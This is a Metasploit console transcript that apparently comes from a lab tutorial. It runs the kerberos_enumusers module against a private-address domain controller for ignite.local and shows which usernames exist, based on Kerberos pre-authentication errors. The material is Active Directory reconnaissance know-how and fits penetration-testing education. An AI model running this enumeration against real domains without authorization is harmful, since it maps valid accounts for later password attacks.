 msf5 > use auxiliary/gather/kerberos_enumusers
msf5 auxiliary(gather/kerberos_enumusers) > set rhosts 192.168.1.105
rhosts ⇒ 192.168.1.105
msf5 auxiliary(gather/kerberos_enumusers) > set USER_FILE /root/user.txt
USER_FILE ⇒ /root/user.txt
msf5 auxiliary(gather/kerberos_enumusers) > set DOMAIN ignite.local
DOMAIN ⇒ ignite.local
msf5 auxiliary(gather/kerberos_enumusers) > exploit
[*] Running module against 192.168.1.105
[*] Validating options...
[*] Using domain: IGNITE.LOCAL...
[*] 192.168.1.105:88 - Testing User: "yashika"...
[*] 192.168.1.105:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 192.168.1.105:88 - User: "yashika" is present
[*] 192.168.1.105:88 - Testing User: "raj"...
[*] 192.168.1.105:88 - KDC_ERR_C_PRINCIPAL_UNKNOWN - Client not found in Kerberos database
[*] 192.168.1.105:88 - User: "raj" does not exist
[*] 192.168.1.105:88 - Testing User: "geet"...
[*] 192.168.1.105:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 192.168.1.105:88 - User: "geet" is present
[*] 192.168.1.105:88 - Testing User: "aarti"...
[*] 192.168.1.105:88 - KDC_ERR_PREAUTH_REQUIRED - Additional pre-authentication required
[+] 192.168.1.105:88 - User: "aarti" is present
[*] Auxiliary module execution completed
msf5 auxiliary(gather/kerberos_enumusers) >